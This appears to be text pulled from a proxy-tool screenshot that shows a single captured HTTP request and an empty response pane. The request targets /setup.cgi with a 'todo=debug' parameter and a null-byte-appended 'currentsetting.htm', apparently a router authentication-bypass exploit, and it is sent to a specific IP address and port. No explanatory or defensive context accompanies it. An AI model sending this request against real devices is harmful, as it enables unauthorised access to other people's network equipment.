 Request
Pretty Raw Hex
\n
1 GET /setup.cgi?todo=debug%00currentsetting.htm HTTP/1.1
2 Host: 141.164.120.82:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11
12
Response
Pretty Raw Hex Render
1